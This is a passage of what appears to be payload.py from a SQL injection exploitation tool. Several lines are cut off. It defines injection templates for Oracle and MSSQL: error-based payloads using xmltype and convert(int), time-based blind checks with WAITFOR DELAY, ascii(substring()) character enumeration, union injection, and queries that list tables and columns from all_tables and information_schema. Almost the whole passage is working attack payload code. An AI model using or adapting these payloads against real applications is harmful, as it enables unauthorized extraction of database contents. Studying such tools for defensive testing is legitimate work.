 oracle_E.py mysql_E.py mysql_U.py common.py databases.py payload.py action.py hander.py SQLEXP.py
47 "error":" and 1=upper(xmltype(chr(60)||chr(58)||chr(45)||chr(45)||chr(58)||cast((%query)as varchar(400
48 }
49
50 oracle_payloads = {
51 "query":"(select %s from t_n)",
52 "base_query":"(select temp from (select (%s) as temp,ROWNUM as limit from t_n) where limit=%d)",
53 "query_tab":"(select tn from (select (%s) as tn, ROWNUM as limit from all_tables where owner=upper({db
54 "query_all_tab":"(select (%s) from t_n where owner=upper({db}))",
55 "query_col":"(select col from (select (%s) as col,ROWNUM as limit from all_TAB_COLUMNS where owner=upp
56 "query_all_col":"(select (%s) from all_TAB_COLUMNS where owner=upper({db}) and table_name=upper({tabl
57 }
58 mssql_boundarys = {
59 "length":"and len(%query)=%value",
60 "time_length":" if(len(%query)>%value) WAITFOR DELAY '0:0:{T}'".format(T = conf.time_sec),
61 "double_length":"and len(%query)>%value",
62 "count":"and %query = %value",
63 "blind_count":"and %query > %value",
64 "time_count":" if(%query>%value) WAITFOR DELAY '0:0:{T}'".format(T = conf.time_sec),
65 "blind_enmu":"and ascii(substring(%query,%index,1))=%value",
66 "blind":"and ascii(substring((cast((%query) as varchar(2000))),%index,1))>%value",
67 "time":" if(ascii(substring((cast((%query) as varchar(2000))),%index,1))>%value) WAITFOR DELAY '0:0:{T
68 #"error":"and exp(~(select * from(select (%query))a))"
69 "union":"and 9=7 union (%query)",
70 "error":" and convert(int,(char(58)+char(45)+char(45)+char(58)+cast((%query) as varchar(2000))+char(58
71 }
72 mssql_payloads = {
73 "query":"(select %s from t_n)",
74 "base_query":"(select temp from (select ROW_NUMBER() OVER(order by (select 0)) AS limit,(%s) as temp f
75 "query_tab":"(select tn from (select  ROW_NUMBER() OVER(order by (select 0)) AS limit,(%s) as tn from
76 "query_all_tab":"(select (%s) from {db}.t_n)",
77 "query_col":"(select col from (select  ROW_NUMBER() OVER(order by (select 0)) AS limit, (%s) as col fr
78 "query_all_col":"(select (%s) from {db}.information_schema.columns where TABLE_NAME={table})"
79 }
80
81 if conf.dbms == 'mysql':
82 BOUNDARY.update(mysql_boundarys)
83 SQL.update(mysql_payloads)
84 if conf.dbms == 'oracle':
85 BOUNDARY.update(oracle_boundarys)